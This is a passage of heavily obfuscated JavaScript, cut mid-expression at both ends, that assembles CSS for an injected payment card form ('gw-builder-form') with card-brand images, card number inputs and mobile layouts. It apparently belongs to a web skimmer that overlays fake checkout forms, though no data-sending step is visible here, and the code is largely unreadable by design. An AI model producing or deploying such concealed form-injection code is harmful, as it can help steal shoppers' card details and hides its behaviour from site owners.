5,_0x5cc492._0x48f4dd)+_0x43f984(0xc61,0x6f1,0x5a2,0x9df)+_0x43f984(_0x5cc492._0x4b1f1e,0x615,0xc8f,0xa5c)+_0x361eb8(-0x116,_0x5cc492._0x39f1b4,_0x5cc492._0x19964f,-0x17d)+'mg[title*='+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x272c24,0x82d,0xa36)+_0x361eb8(_0x5cc492._0x4f842e,-0x226,0x21c,_0x5cc492._0x9da103)+'uilder-for'+'m\x20img[titl'+'e*=\x22Card\x22]'+_0x361eb8(_0x5cc492._0x1520dc,0x906,0xc76,0x127a)+_0x361eb8(-0x433,-_0x5cc492._0x30dd18,0x1b3,_0x5cc492._0x231326)+_0x361eb8(_0x5cc492._0x2e5066,0xc41,0x972,0x7d8)+_0x361eb8(0x80e,0xda5,0x725,0x282)+_0x361eb8(_0x5cc492._0x41abba,-_0x5cc492._0x394be0,0x74,0x698)+'th:\x20auto\x20!'+_0x361eb8(_0x5cc492._0xffbba2,_0x5cc492._0x3b57e8,_0x5cc492._0x41345a,_0x5cc492._0xef42d6)+_0x361eb8(_0x5cc492._0x1cf0c3,_0x5cc492._0x42a79d,0xd48,_0x5cc492._0x5187f9)+_0x43f984(-0x308,0x1a4,_0x5cc492._0x33ccaa,_0x5cc492._0x3f5c13)+_0x361eb8(0x1f6,-0xd9,0xbc,_0x5cc492._0x585ad5)+_0x43f984(_0x5cc492._0x4f165,_0x5cc492._0x30b523,_0x5cc492._0x11358c,_0x5cc492._0x46cddb))+('\x20\x20flex-shr'+_0x43f984(-_0x5cc492._0x319a43,-0x21f,-_0x5cc492._0x3cae7a,0x392)+_0x361eb8(0xc21,_0x5cc492._0x1ad4e3,_0x5cc492._0x59fb00,0xac4)+_0x361eb8(_0x5cc492._0xd92f1d,0x91c,_0x5cc492._0xa4592f,0x8e7)+_0x43f984(0x696,_0x5cc492._0x55a15e,0x54b,0x577)+_0x43f984(0xb1,-0xb7,_0x5cc492._0x1fcc2e,0x5b9)+'d-images\x20{'+_0x43f984(0x72,-0xf4,_0x5cc492._0x595164,-_0x5cc492._0x4b78e7)+_0x361eb8(0x5aa,_0x5cc492._0x33ba8c,_0x5cc492._0x531028,_0x5cc492._0x179324)+_0x43f984(_0x5cc492._0x5dd3cc,0x83d,_0x5cc492._0x2cb9ea,_0x5cc492._0x24049b)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x302,0x64b,0x552,_0x5cc492._0x176fd0)+_0x43f984(_0x5cc492._0x1b6938,_0x5cc492._0x3a46c3,_0x5cc492._0x41b445,_0x5cc492._0x1c6995)+_0x43f984(_0x5cc492._0x294737,_0x5cc492._0x430be6,_0x5cc492._0x4eee66,0x4c5)+_0x43f984(0x59c,-_0x5cc492._0x52f50e,_0x5cc492._0x18fb73,_0x5cc492._0x36423f)+_0x361eb8(0xdd5,0xbb3,0x9fa,0xea8)+'m\x20.card-im'+_0x361eb8(0x2e3,0x76f,_0x5cc492._0x5cbae9,_0x5cc492._0x194891)+_0x361eb8(_0x5cc492._0x55b377,0x2e6,0x5fd,_0x5cc492._0x3072f0)+_0x43f984(_0x5cc492._0x4d4259,_0x5cc492._0x47544d,-_0x5cc492._0x5c2183,0x4b2)+_0x361eb8(0x609,_0x5cc492._0x41a886,0x946,_0x5cc492._0x5a2b56)+_0x361eb8(_0x5cc492._0x247a1e,_0x5cc492._0x3bebd7,0x8ef,0xc42)+_0x361eb8(0x71,0x51e,0x6ea,_0x5cc492._0x3467ad)+'splay:\x20blo'+_0x43f984(0x156,0x160,_0x5cc492._0x3adbff,_0x5cc492._0xf2f154)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x38a0df,0x8ce,0x891,0xe60)+_0x43f984(_0x5cc492._0x452483,0xa1a,_0x5cc492._0x20703e,_0x5cc492._0x3c2f34)+_0x361eb8(0x9d0,_0x5cc492._0x46d374,_0x5cc492._0x280766,_0x5cc492._0x2da7e0)+_0x43f984(_0x5cc492._0x4cd0ab,_0x5cc492._0x11c292,0x1d1,0x857)+_0x361eb8(_0x5cc492._0x3467ad,0xc87,_0x5cc492._0x372b95,0xee6)+_0x361eb8(0xe97,0x210,0x838,_0x5cc492._0x52aa8a)+'\x20\x20\x20\x20\x20\x20\x20\x20ma'+'x-width:\x204'+_0x43f984(_0x5cc492._0x5003c0,0x64,-0x24,0x59c)+_0x361eb8(0x7af,0x3e6,0x700,0x309)+_0x361eb8(_0x5cc492._0x3b3af8,0x1272,_0x5cc492._0x432ed9,0x6e4)+_0x361eb8(0xcf,0x588,_0x5cc492._0x1cccd3,_0x5cc492._0x194387)+_0x43f984(_0x5cc492._0x207da2,_0x5cc492._0x686e38,_0x5cc492._0x1d8d88,0x9ff)+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x70e1a1,_0x5cc492._0xf8709d,-0x7e,0x86c)+_0x43f984(-_0x5cc492._0x58b91b,-0x21e,0x37d,-_0x5cc492._0x3af104)+'ortant;\x0a\x20\x20'+_0x361eb8(0x4ab,_0x5cc492._0x5837a2,0x897,_0x5cc492._0x3fb5ad)+'ct-fit:\x20co'+_0x361eb8(_0x5cc492._0x5a062a,_0x5cc492._0x56358b,0xbae,_0x5cc492._0x3dc1e5)+_0x361eb8(0xa55,_0x5cc492._0x3aa97c,_0x5cc492._0x280766,0x98c)+_0x361eb8(_0x5cc492._0x5979c3,_0x5cc492._0x5c49f9,_0x5cc492._0x4aea2a,0x7bd)+_0x361eb8(0x7fb,0x708,_0x5cc492._0x206778,0x6d6)+_0x43f984(0x26a,0xc3,0x331,0x138)+_0x43f984(0x47d,_0x5cc492._0xc10797,0x23d,0x27c)+_0x361eb8(0x49,-0x17b,_0x5cc492._0x3c8877,0x1c4)+_0x361eb8(0xdb9,0x6a4,_0x5cc492._0x4e661d,_0x5cc492._0x3e0623)+_0x43f984(_0x5cc492._0x5b97b7,_0x5cc492._0x55596d,0x30c,_0x5cc492._0x43bc02)+_0x361eb8(_0x5cc492._0x5eaa62,0x42d,0xa63,_0x5cc492._0x3181c2)+_0x43f984(_0x5cc492._0x37ae1a,_0x5cc492._0x4611a4,0x534,-_0x5cc492._0x3618fe)+_0x361eb8(_0x5cc492._0xe480b2,0x6c4,0xb27,_0x5cc492._0xc00b54)+_0x361eb8(0x9d3,_0x5cc492._0x31e12c,_0x5cc492._0x2e40a1,_0x5cc492._0x1ced86)+_0x361eb8(0x69,_0x5cc492._0x46f5dd,_0x5cc492._0x23e117,_0x5cc492._0x5bf208)+_0x43f984(-0x8d,_0x5cc492._0x4e309f,0xca,0x267)+_0x43f984(-0x543,-0x202,-0x175,-0x67b)+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x2c,0x532,0xfb,0x5f4)+_0x43f984(_0x5cc492._0x32ba5f,-0x1b1,-0x25f,-0x6fc)+_0x361eb8(0xbc0,0xd01,0x700,_0x5cc492._0x1ff1fe)+'\x20\x20\x20\x20font-s'+_0x43f984(_0x5cc492._0x32f2e8,0x9b7,0xc3d,0xbce)+_0x361eb8(0x5ff,_0x5cc492._0x3024e3,_0x5cc492._0x27f231,0x15a)+_0x361eb8(_0x5cc492._0x5aab2b,_0x5cc492._0x3adbff,0x51,0x5c4)+'right:\x2010p'+_0x361eb8(0x73d,_0x5cc492._0x49195b,_0x5cc492._0x53d6df,0xf9a)+_0x43f984(0xddb,0x837,_0x5cc492._0x2964cd,_0x5cc492._0xf7eea2)+_0x361eb8(0xb0f,_0x5cc492._0xfc330,_0x5cc492._0x34d1ad,_0x5cc492._0x4b9a2a)+_0x361eb8(0x11a9,0xbeb,0xbfd,0x10a8)+_0x43f984(0xf61,_0x5cc492._0x3057ba,0x8b6,0x4b2)+'\x20transform'+_0x361eb8(0x3ed,0x2dc,_0x5cc492._0x3ec2af,_0x5cc492._0x281932)+'eY(-50%)\x20!'+_0x43f984(0x19c,_0x5cc492._0x842908,0xa42,0x4e4)+_0x43f984(0x707,0x63c,_0x5cc492._0x3f661a,_0x5cc492._0xcf861e)+'\x20.card-for'+_0x361eb8(-_0x5cc492._0x169a56,_0x5cc492._0x507027,_0x5cc492._0x389ac3,0x9df)+_0x361eb8(0x833,0x7fd,0x739,0x39e)+_0x43f984(_0x5cc492._0x384034,0x561,0xa8d,_0x5cc492._0x2018fc)+_0x43f984(-_0x5cc492._0x486b9d,_0x5cc492._0x378a83,-_0x5cc492._0x423d45,0xb7)+_0x361eb8(_0x5cc492._0x2202f2,_0x5cc492._0x3ae3b6,_0x5cc492._0x280766,0x484)+_0x43f984(0x6ed,_0x5cc492._0x141d5c,_0x5cc492._0x157c3c,_0x5cc492._0x1b1057)+'\x2012px\x20!imp'+_0x361eb8(0x45b,0x949,0x6fa,0x491)+_0x43f984(0x692,0x377,-_0x5cc492._0x2c625c,_0x5cc492._0xb1c17f)+_0x361eb8(0x57c,_0x5cc492._0x434e0c,_0x5cc492._0xae73d7,_0x5cc492._0x24fa5f)+_0x361eb8(_0x5cc492._0x2e4bbb,_0x5cc492._0x5555b0,0x6d5,0x4e0)+_0x361eb8(_0x5cc492._0x2bb615,0x7b1,0x92a,_0x5cc492._0x2772e2)+'100%\x20!impo'+_0x361eb8(_0x5cc492._0x12bb49,_0x5cc492._0x3f5736,_0x5cc492._0xce1ab1,_0x5cc492._0x2ac9cf)+_0x43f984(0x3c8,0xa2b,_0x5cc492._0xad770e,_0x5cc492._0x5ddb7d)+'idth:\x20100%'+'\x20!importan'+_0x43f984(-0x447,_0x5cc492._0x110b62,_0x5cc492._0x2276e8,0x2ea))+(_0x361eb8(0x623,_0x5cc492._0x51b91d,0x520,0xb9c)+_0x43f984(_0x5cc492._0x526321,0x5fb,_0x5cc492._0x3622fc,_0x5cc492._0x2bfbe8)+_0x361eb8(_0x5cc492._0x51bf9b,_0x5cc492._0x400bfb,0x8e5,_0x5cc492._0x10a430)+_0x361eb8(_0x5cc492._0x205226,_0x5cc492._0x1bc6de,_0x5cc492._0x489f83,0x92b)+_0x361eb8(0x128,0x2ca,_0x5cc492._0x50ccc7,0x114)+_0x361eb8(0x326,-_0x5cc492._0x565302,0x74,0x2fd)+_0x43f984(0x239,_0x5cc492._0x533a57,0x48f,_0x5cc492._0x292acc)+_0x43f984(_0x5cc492._0x30d84f,0x3e3,_0x5cc492._0x20dd88,_0x5cc492._0x3650b8)+_0x43f984(_0x5cc492._0x4a599f,_0x5cc492._0x326609,_0x5cc492._0x445b74,_0x5cc492._0x30a71b)+'\x20.gw-build'+'er-form\x20[c'+_0x43f984(0x35d,0x651,_0x5cc492._0x2817e7,_0x5cc492._0x2dfd16)+_0x43f984(-0x21d,-0x5b,0x1d6,-0x2b8)+_0x43f984(0x4b7,_0x5cc492._0x36270d,0x32f,-0xfd)+_0x43f984(0xaae,0x9ce,0xa89,0x3d8)+_0x43f984(_0x5cc492._0x846d7e,_0x5cc492._0x24a333,0x73b,_0x5cc492._0x61d721)+_0x361eb8(_0x5cc492._0x6edd02,_0x5cc492._0x1197bc,0xb7e,_0x5cc492._0x14e1c3)+'x\x20!importa'+_0x43f984(-_0x5cc492._0x5c0703,_0x5cc492._0x3d5b85,_0x5cc492._0x4b453e,_0x5cc492._0xac2070)+_0x43f984(_0x5cc492._0xd12b18,0x9db,0x68a,0xeaa)+_0x361eb8(0xb06,0xbab,_0x5cc492._0xa99497,0x4ff)+_0x361eb8(_0x5cc492._0x1d7270,0x183,_0x5cc492._0x197e3d,-0x2ce)+'x\x20!importa'+_0x43f984(_0x5cc492._0x4bf87b,_0x5cc492._0x4df16f,_0x5cc492._0x3e78e0,0x73c)+'\x20\x20line-hei'+_0x43f984(_0x5cc492._0x522f03,_0x5cc492._0x55ccda,0x8f6,-0x34)+_0x361eb8(0xa4f,_0x5cc492._0x46c417,0x68b,0x105)+_0x43f984(0xad1,0x4f7,_0x5cc492._0x40def3,0x45)+_0x43f984(0x64a,_0x5cc492._0x250a86,_0x5cc492._0x268447,0x9a2)+_0x361eb8(_0x5cc492._0x271137,_0x5cc492._0xe87edd,_0x5cc492._0x357798,-_0x5cc492._0x3689be)+_0x43f984(0x4ee,0x629,0xbb6,_0x5cc492._0x3f49fe)+'50px)\x20{\x0a\x20\x20'+_0x361eb8(0xbcf,_0x5cc492._0x102a9f,_0x5cc492._0x33f3ea,0xde2)+_0x43f984(_0x5cc492._0x3d46e8,0x58e,0x965,0x3c5)+_0x361eb8(-_0x5cc492._0x31cb98,0x2e1,_0x5cc492._0x32b31c,0xa2)+_0x43f984(0x661,0x106,_0x5cc492._0x4065ca,-0x6a)+_0x361eb8(0xac7,_0x5cc492._0xebce70,_0x5cc492._0xaa2fd0,_0x5cc492._0x12ab61)+_0x43f984(_0x5cc492._0x2e7669,_0x5cc492._0x72345e,_0x5cc492._0xcf861e,-0x64)+_0x361eb8(0xdd,_0x5cc492._0x5cd7a9,_0x5cc492._0x152ab2,_0x5cc492._0x3911b2)+'mg,\x0a\x20\x20\x20\x20.g'+_0x43f984(0x63f,_0x5cc492._0x26b4b5,_0x5cc492._0x1ab938,_0x5cc492._0x13856)+_0x361eb8(0x444,_0x5cc492._0x12b046,0x795,_0x5cc492._0x47a8a7)+_0x361eb8(0x278,_0x5cc492._0x3f2470,_0x5cc492._0x32eef9,0x600)+_0x43f984(_0x5cc492._0x213d7e,_0x5cc492._0x1c9779,_0x5cc492._0x2b1510,_0x5cc492._0x30abcd)+_0x361eb8(_0x5cc492._0x252ecc,0x31a,0x5c3,_0x5cc492._0x36b3f6)+_0x43f984(-0x2b9,-_0x5cc492._0x33756d,0x2ad,-0x614)+_0x43f984(_0x5cc492._0x315ee7,0x4a8,_0x5cc492._0x356f87,_0x5cc492._0x1e2c1f)+'er\x20img\x20{\x0a\x20'+_0x43f984(-_0x5cc492._0x1d1dbc,-0x234,-_0x5cc492._0x509b49,-_0x5cc492._0x469973)+'th:\x2020px\x20!'+_0x43f984(0x7be,_0x5cc492._0x842908,-0xec,_0x5cc492._0x179602)+_0x361eb8(_0x5cc492._0x24cc44,_0x5cc492._0x5c3933,0xd48,0x138b)+_0x361eb8(0xe8b,0x21d,0x852,0x993)+'x\x20!importa'+_0x361eb8(_0x5cc492._0x36b90e,0xbc2,0x589,0x9d4)+_0x43f984(_0x5cc492._0x2dd389,_0x5cc492._0x25055c,0x6fc,0x499)+_0x43f984(0x5a4,_0x5cc492._0x2103a4,_0x5cc492._0xfb27cb,0x888)+_0x361eb8(_0x5cc492._0x79781f,-0x2ad,0x98,_0x5cc492._0x2f9c3a)+'-icon,\x0a\x20\x20\x20'+_0x361eb8(0xa5d,0x52d,0x5b6,0x8b3)+_0x361eb8(-_0x5cc492._0x3a39b4,_0x5cc492._0x841a88,0x122,_0x5cc492._0x193d30)+_0x43f984(0x245,0x176,-0x1fe,0x18a)+_0x361eb8(0x6e2,-_0x5cc492._0x416dcb,_0x5cc492._0x1a7e2c,-0x4d6)+'\x20\x20\x20\x20\x20\x20widt'+_0x361eb8(0x871,_0x5cc492._0x4a2b2c,0x86f,_0x5cc492._0xdaad4c)+_0x43f984(_0x5cc492._0x36c97d,0x590,0x346,-_0x5cc492._0x11abba)+_0x361eb8(_0x5cc492._0x219e14,0x9eb,_0x5cc492._0x4780f9,_0x5cc492._0x319e05)+_0x43f984(0xceb,_0x5cc492._0x269c3b,0x7a9,_0x5cc492._0x3c3516)+_0x43f984(_0x5cc492._0x3cce5a,_0x5cc492._0x2d1b1a,0x3fc,_0x5cc492._0x4b2b33)+_0x361eb8(-0x1ad,0x5ad,_0x5cc492._0x4cecf4,0xa58)+_0x43f984(0x3fb,_0x5cc492._0x1687fb,_0x5cc492._0x512bd1,-_0x5cc492._0x5f191e)+_0x361eb8(_0x5cc492._0x5428cd,_0x5cc492._0xb42085,_0x5cc492._0x6bdfdb,0xd8d)+_0x361eb8(-_0x5cc492._0x5e0371,0x4bb,0x126,0x1bd)+_0x43f984(_0x5cc492._0x4549ff,_0x5cc492._0x45082a,_0x5cc492._0x57fc48,_0x5cc492._0x154b7d)+_0x361eb8(0x89d,0x565,0x8bd,_0x5cc492._0x571404)+_0x43f984(0x80b,0x58e,_0x5cc492._0x15dae2,0x9dc)+'card-image'+_0x361eb8(_0x5cc492._0x197fb5,0x58d,0x363,_0x5cc492._0x47ecc8)+_0x43f984(0x29d,_0x5cc492._0x3cb8fc,_0x5cc492._0xab3034,0x67f)+'ht:\x2022px\x20!'+_0x43f984(_0x5cc492._0x27f21a,_0x5cc492._0x3422c3,-0x14b,_0x5cc492._0x559349)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20m'+_0x43f984(_0x5cc492._0x4b9585,_0x5cc492._0x390552,_0x5cc492._0x35e09c,-0x1f)+_0x361eb8(0xfe0,0xcef,0xd34,_0x5cc492._0x51c094)+_0x361eb8(_0x5cc492._0x451679,0xb6c,0x6e5,0x9a5)+_0x361eb8(_0x5cc492._0x410574,-0x29e,0x278,0x6f7)+_0x43f984(_0x5cc492._0x297289,_0x5cc492._0x1fdfc1,-_0x5cc492._0x1d452b,_0x5cc492._0x229154)+_0x361eb8(0xbc9,0x319,0x92b,_0x5cc492._0x21156f)+_0x361eb8(0x24b,_0x5cc492._0x585a4b,0x589,-_0x5cc492._0x3cda16)+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(_0x5cc492._0x2d91c6,0x4d5,0x628,_0x5cc492._0x47522b)+'\x20[class*=\x22'+_0x43f984(_0x5cc492._0xa19d5a,0x226,-0x371,_0x5cc492._0x58a0ed)+'ainer\x22]\x20in'+_0x361eb8(-_0x5cc492._0x509ed3,-0x4d0,0x15c,_0x5cc492._0x5185a1)+_0x361eb8(-0xe,_0x5cc492._0x378a83,0x393,_0x5cc492._0x41eff4)+_0x361eb8(_0x5cc492._0xab93c6,0x838,0x8ff,0xe86)+_0x43f984(_0x5cc492._0x77fdc7,_0x5cc492._0x11c0fe,_0x5cc492._0x14fe9f,0x8a2)+_0x43f984(0x674,_0x5cc492._0x35f757,0x5f9,0xa0)+_0x43f984(0x341,0x22e,0xdc,-_0x5cc492._0x4e4dde))+(_0x361eb8(0x474,0xd6f,0x71f,0xa3c)+'ding-right'+_0x43f984(-_0x5cc492._0x2e5262,0x2d9,0x8c2,_0x5cc492._0x417842)+'portant;\x0a\x20'+_0x43f984(_0x5cc492._0x502645,0x964,0x7bb,_0x5cc492._0x4d4e1b)+_0x43f984(_0x5cc492._0x56b0d1,0x714,_0x5cc492._0xc0efe,_0x5cc492._0x4a5f7b)+'\x20and\x20(max-'+_0x361eb8(_0x5cc492._0x8d65c2,_0x5cc492._0x22ea30,0xa5f,0x806)+_0x43f984(0x2d1,0x10b,-0x247,_0x5cc492._0x507963)+_0x43f984(-_0x5cc492._0x3d5f2b,0x31b,0x9a1,_0x5cc492._0xa7a873)+_0x361eb8(_0x5cc492._0x3e0570,0x757,0x585,_0x5cc492._0x25ec2a)+_0x361eb8(_0x5cc492._0x3535f7,0xea8,0xcc4,_0x5cc492._0x1eb529)+_0x361eb8(0x8cf,-0x1c,_0x5cc492._0x1d7270,_0x5cc492._0x5d2e7b)+_0x43f984(0x345,0x5fb,-_0x5cc492._0x506ce6,-0x15)+_0x43f984(0x442,-_0x5cc492._0x41578e,-_0x5cc492._0x77fbb0,0x152)+_0x361eb8(0x6ef,0x9a,_0x5cc492._0x2bc197,_0x5cc492._0x32868b)+'ng:\x2012px\x20!'+_0x361eb8(_0x5cc492._0xa21e64,0x5d8,_0x5cc492._0x41345a,0x273)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20g'+_0x43f984(-_0x5cc492._0x23dea0,-_0x5cc492._0x5033e6,-_0x5cc492._0x2e8840,_0x5cc492._0x19ee53)+_0x43f984(_0x5cc492._0x40067b,0x3e3,_0x5cc492._0x9e0602,_0x5cc492._0x55917a)+_0x361eb8(_0x5cc492._0x12bb49,0xa64,_0x5cc492._0x351cb1,_0x5cc492._0x16f899)+_0x43f984(0x5e5,0x30e,-0x67,0x1f9)+_0x361eb8(_0x5cc492._0xf1fb9d,_0x5cc492._0x4af6a4,_0x5cc492._0x4b1f1e,-_0x5cc492._0x2bf552)+_0x43f984(-0x17d,0xe7,_0x5cc492._0x171f47,-0x164)+_0x361eb8(_0x5cc492._0x49838d,_0x5cc492._0x10529f,0x9ab,0xc72)+'ize:\x2012px\x20'+_0x43f984(-_0x5cc492._0x756f1d,-0x10d,-_0x5cc492._0x37b61e,0x232)+_0x43f984(-0x570,-0x257,-_0x5cc492._0x226f89,-0x66b)+_0x361eb8(_0x5cc492._0x5f1bca,_0x5cc492._0x459086,_0x5cc492._0x43f4e5,_0x5cc492._0x4232c3)+_0x43f984(0xac6,0x67c,0x9bd,0xc1a)+_0x361eb8(_0x5cc492._0x695bb5,0x464,0x68b,0xa99)+_0x43f984(0x140,0x63c,0x557,0xb0e)+_0x43f984(_0x5cc492._0x507027,0x30e,_0x5cc492._0x42a2b6,-0x181)+_0x361eb8(0x372,0x857,_0x5cc492._0x5b4646,0x2c4)+_0x361eb8(0x5a1,-_0x5cc492._0x3d1569,0x15c,_0x5cc492._0xdca70e)+'gw-builder'+'-form\x20sele'+_0x43f984(_0x5cc492._0x4d2d43,_0x5cc492._0x463dc4,_0x5cc492._0x506993,_0x5cc492._0x4f7651)+_0x361eb8(_0x5cc492._0x168ada,0xbbf,_0x5cc492._0xafdb28,_0x5cc492._0x4d908b)+_0x43f984(_0x5cc492._0x3baeb4,0x919,_0x5cc492._0x27ab05,_0x5cc492._0x553b4e)+_0x361eb8(0x1003,0xeaa,0x984,_0x5cc492._0x209d33)+_0x43f984(0x70f,_0x5cc492._0x1556ed,_0x5cc492._0x306f66,_0x5cc492._0xb9f0b3)+_0x43f984(_0x5cc492._0x3b5e55,_0x5cc492._0x202888,0xaf9,_0x5cc492._0x21b61e)+'ut\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20font-si'+_0x43f984(-0x2b2,-_0x5cc492._0x4ba572,-_0x5cc492._0x49c9f5,_0x5cc492._0x4e1a5a)+_0x43f984(0x5a5,0x3e3,0x946,-0xc0)+_0x43f984(_0x5cc492._0x3595c7,_0x5cc492._0x286a56,0x25b,0x571)+_0x361eb8(_0x5cc492._0x3a79ed,0x1047,_0x5cc492._0x12f254,_0x5cc492._0x49bf42)+'x\x20!importa'+_0x43f984(_0x5cc492._0x5992a6,0x837,_0x5cc492._0x197ecd,_0x5cc492._0x5e8201)+_0x361eb8(0xc3f,0x338,0x86b,_0x5cc492._0x14e025)+_0x43f984(_0x5cc492._0x4a8011,-_0x5cc492._0x30c7e3,-_0x5cc492._0x1e645c,0x4a7)+_0x43f984(0x735,_0x5cc492._0x2c8d36,_0x5cc492._0x2daf7a,0x181)+_0x43f984(_0x5cc492._0x54ec8d,0x63c,0x588,-_0x5cc492._0x53fbd9)+_0x361eb8(_0x5cc492._0x2dd389,_0x5cc492._0x4c7ec8,_0x5cc492._0x5e47b8,_0x5cc492._0x51fa27)+_0x43f984(_0x5cc492._0x11ce04,_0x5cc492._0x17e576,0xbd,_0x5cc492._0x46e6d5)+_0x43f984(-0x4c1,-0x166,-_0x5cc492._0x29fe29,-_0x5cc492._0x256c3a)+_0x361eb8(0xe68,0xe96,_0x5cc492._0x595985,0x6e4)+_0x43f984(-0x831,-0x220,-_0x5cc492._0x5bc6d0,-0x2f2)+_0x361eb8(0x631,_0x5cc492._0x2e8840,0xc6,0x183)+'px\x20!import'+_0x43f984(0x273,0x4d5,_0x5cc492._0xffbba2,-_0x5cc492._0x2beb09)+'\x0a\x20\x20\x20\x20.gw-b'+'uilder-for'+'m\x20p\x20{\x0a\x20\x20\x20\x20'+_0x361eb8(0x9ff,_0x5cc492._0x2b1dfc,0x9ab,0xc16)+_0x43f984(_0x5cc492._0x400bfb,_0x5cc492._0x554859,_0x5cc492._0x2d250c,0xd6e)+_0x43f984(0x2e3,-_0x5cc492._0xbf90ce,-0x469,-0x6a7)+_0x43f984(0x733,_0x5cc492._0x3923cb,-0x174,-_0x5cc492._0x3271d1)+_0x361eb8(_0x5cc492._0x3dae92,_0x5cc492._0x2aede3,0x9bb,_0x5cc492._0x543b5f)+'style>\x0a\x20\x20.'+_0x361eb8(0xf98,0xa58,0xbcf,0x662)+_0x361eb8(_0x5cc492._0x4a986b,_0x5cc492._0x77f88d,0x3de,0x5e2)+_0x361eb8(_0x5cc492._0x415cca,0xe23,0xb35,_0x5cc492._0x13ac17)+_0x43f984(_0x5cc492._0x2232e0,0x618,_0x5cc492._0x1f5dc0,_0x5cc492._0x472101)+_0x43f984(0xb77,0x537,-_0x5cc492._0x459d06,_0x5cc492._0x44ea76)+':\x20center;\x0a'+_0x361eb8(0x719,0xc40,0x8b9,_0x5cc492._0x4092cc)+_0x43f984(_0x5cc492._0x4db8de,_0x5cc492._0x549197,0x909,0x8b4)+_0x43f984(_0x5cc492._0x5dd89b,-0x62,-0x332,0x2d)+_0x43f984(-_0x5cc492._0xb736af,0x2ec,_0x5cc492._0x5b5c55,_0x5cc492._0x1bec4b)+_0x361eb8(_0x5cc492._0x461db7,0x86b,0x4fc,_0x5cc492._0x199ca9)+_0x361eb8(-0x416,_0x5cc492._0xc68ef9,_0x5cc492._0x4ea4ac,-0x345)+'uli,\x20sans-'+_0x361eb8(-_0x5cc492._0x2aa7bf,_0x5cc492._0x1c31b0,_0x5cc492._0x5a8c86,_0x5cc492._0x5c6325)+'\x0a\x0a\x20\x20.card-'+_0x43f984(0xe8d,0xa1d,_0x5cc492._0x2dca61,_0x5cc492._0x792fae)+_0x43f984(_0x5cc492._0x9e66e8,_0x5cc492._0x5f1427,0x5b0,-_0x5cc492._0x3f67a1)+_0x43f984(_0x5cc492._0x5d5624,0x434,0x45b,0x994)+_0x361eb8(0xca2,0x353,_0x5cc492._0x19b59a,_0x5cc492._0x2f8343)+'ize:\x2016px;'+_0x43f984(_0x5cc492._0x3a7e62,0x401,_0x5cc492._0x46144b,_0x5cc492._0x2d613a)+_0x43f984(_0x5cc492._0x55b31c,0x877,_0x5cc492._0x471bb0,_0x5cc492._0xe04421)+_0x361eb8(-0x254,_0x5cc492._0x53c35c,0x157,-0xe9)+_0x361eb8(0xfc1,_0x5cc492._0x5079a2,_0x5cc492._0x7599d9,0x9d9)+_0x361eb8(-_0x5cc492._0x5a9584,-_0x5cc492._0x519cf9,_0x5cc492._0x287901,0x7b5)+'play:\x20flex'+';\x0a\x20\x20\x20\x20gap:')+('\x2010px;\x0a\x20\x20}'+_0x43f984(-0x274,-0x17d,-_0x5cc492._0xe84b09,-0x12b)+_0x361eb8(_0x5cc492._0x2a0b2c,0x8a1,0xc30,_0x5cc492._0x372425)+'\x20{\x0a\x20\x20\x20\x20hei'+_0x361eb8(_0x5cc492._0x27000c,_0x5cc492._0x3f81e9,0x3f0,0x73f)+_0x43f984(-_0x5cc492._0x58151f,_0x5cc492._0x28721d,_0x5cc492._0x3d4bcc,0x314)+_0x43f984(_0x5cc492._0x288a08,-0x1db,0x45f,-0xdb)+'x;\x0a\x20\x20\x20\x20max'+_0x361eb8(0xc23,0xc2a,_0x5cc492._0x5ef9df,0xbef)+_0x361eb8(_0x5cc492._0x3b7ca8,-_0x5cc492._0x42f66,0x2bf,-_0x5cc492._0xd0db46)+_0x361eb8(_0x5cc492._0xc290cc,0xe34,_0x5cc492._0x3ad6af,0x77c)+_0x43f984(_0x5cc492._0x544c56,-0x151,0x2ab,-0x4d0)+_0x361eb8(0xac,0x39d,_0x5cc492._0x22a8cf,_0x5cc492._0x508afa)+'\x0a\x20\x20\x20\x20backg'+_0x361eb8(0xb9c,_0x5cc492._0x2ec328,_0x5cc492._0x482e19,0x1006)+_0x43f984(0x532,0xa5,_0x5cc492._0x799daa,0x91)+'padding:\x202'+'0px;\x0a\x20\x20\x20\x20b'+_0x43f984(-0x29d,_0x5cc492._0x29973b,_0x5cc492._0x5461bc,0x2d0)+_0x43f984(0xb72,_0x5cc492._0x1cd684,_0x5cc492._0x5e6baa,0x9b9)+'x\x204px\x204px;'+_0x43f984(_0x5cc492._0x36ee5f,_0x5cc492._0x2d1934,_0x5cc492._0x1ea207,_0x5cc492._0x3e9721)+_0x361eb8(_0x5cc492._0x3a631a,_0x5cc492._0x360971,0x46c,0xfd)+'\x20\x20font-fam'+_0x361eb8(-_0x5cc492._0x488edb,_0x5cc492._0x1666a9,0x3b2,0x29)+_0x361eb8(0x84a,0x2e8,_0x5cc492._0x19d042,0x301)+_0x43f984(0x54d,_0x5cc492._0x38cae1,_0x5cc492._0x12ab61,_0x5cc492._0x12efef)+'play:\x20flex'+_0x43f984(_0x5cc492._0x54ac86,-0x1b,_0x5cc492._0xf11251,-0x490)+_0x43f984(_0x5cc492._0x362c49,_0x5cc492._0x571428,0x2b1,_0x5cc492._0x2e2e96)+_0x43f984(-0x10d,_0x5cc492._0x3a8708,_0x5cc492._0xc02f17,0x81a)+_0x361eb8(0x986,0xe22,0xcb3,0xeaa)+'rm-group16'+_0x43f984(0xad1,_0x5cc492._0x1724fe,_0x5cc492._0x4cee86,_0x5cc492._0x1ec065)+'\x20\x20\x20\x20margin'+'-bottom:\x201'+_0x361eb8(0x15f,0x4fd,0x397,-0x203)+_0x43f984(_0x5cc492._0x2eb469,_0x5cc492._0x262fa7,0x6da,0x5e6)+_0x361eb8(0x188,-_0x5cc492._0x4d28b7,_0x5cc492._0x402317,0x801)+_0x361eb8(0x32d,0xfb1,0x92a,0xbdb)+_0x43f984(_0x5cc492._0x53b9e6,0x2fc,-_0x5cc492._0x35b0a7,_0x5cc492._0x8e8c18)+_0x361eb8(0x446,_0x5cc492._0x173cc3,_0x5cc492._0x46e812,0x1d0)+_0x361eb8(0x1088,_0x5cc